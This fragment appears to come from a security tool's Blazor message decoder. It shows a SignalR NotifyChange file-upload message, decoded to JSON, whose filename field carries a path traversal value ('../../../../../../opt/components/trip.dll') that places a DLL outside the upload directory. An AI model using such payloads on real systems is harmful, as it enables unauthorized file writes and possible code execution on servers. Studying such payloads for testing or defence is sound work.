 Deserialize
Blazor->JSON
1 ØÀ·BeginInvokeDotNetFromJS¡2À¬NotifyChangeÙ¨[[{"blob":{},"size":8192,"name":"trip.dll","id":1,"lastModified":"2024-08-19T14:44:13.87
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "2",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 8192,
12 "name": "../../../../../../opt/components/trip.dll",
13 "id": 1,
14 "lastModified": "2024-08-19T14:44:13.876Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]